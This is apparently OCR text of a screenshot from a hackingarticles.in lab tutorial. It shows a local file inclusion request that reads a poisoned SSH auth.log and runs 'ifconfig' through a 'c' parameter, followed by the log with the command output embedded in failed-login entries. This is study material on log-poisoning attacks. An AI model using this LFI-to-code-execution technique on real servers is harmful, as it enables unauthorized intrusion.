 192.168.1.129/lfi/lfi.php?file=/var
192.168.1.129/lfi/lfi.php?file=/var/log/auth.log&c=ifconfig
php
MTU:65536 Metric:1 RX packets:6202 errors:0 dropped:0 overruns:0 frame:0 TX packets:6202 errors:0
dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:892018 (892.0 KB) TX bytes:892018 (892.0
KB) from 192.168.1.123 Sep 25 16:00:18 ubuntu sshd[6235]: input_userauth_request: invalid user eth0 Link
encap:Ethernet HWaddr 00:0c:29:38:3c:3e inet addr:192.168.1.129 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe38:3c3e/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500
Metric:1 RX packets:104274 errors:0 dropped:0 overruns:0 frame:0 TX packets:19581 errors:0 dropped:0
www.hackingarticles.in
overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:32610435 (32.6 MB) TX bytes:2562105 (2.5 MB) lo
Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK
RUNNING MTU:65536 Metric:1 RX packets:6202 errors:0 dropped:0 overruns:0 frame:0 TX packets:6202
errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:892018 (892.0 KB) TX bytes:892018
(892.0 KB) [preauth] Sep 25 16:00:22 ubuntu sshd[6235]: Failed none for invalid user eth0 Link encap:Ethernet
HWaddr 00:0c:29:38:3c:3e inet addr:192.168.1.129 Bcast:192.168.1.255 Mask:255.255.255.0 inet6 addr:
fe80::20c:29ff:fe38:3c3e/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX
packets:104274 errors:0 dropped:0 overruns:0 frame:0 TX packets:19581 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000 RX bytes:32610435 (32.6 MB) TX bytes:2562105 (2.5 MB) lo Link encap:Local
Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING
MTU:65536 Metric:1 RX packets:6202 errors:0 dropped:0 overruns:0 frame:0 TX packets:6202 errors:0
dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:892018 (892.0 KB) TX bytes:892018 (892.0
KB) from 192.168.1.123 port 52870 ssh2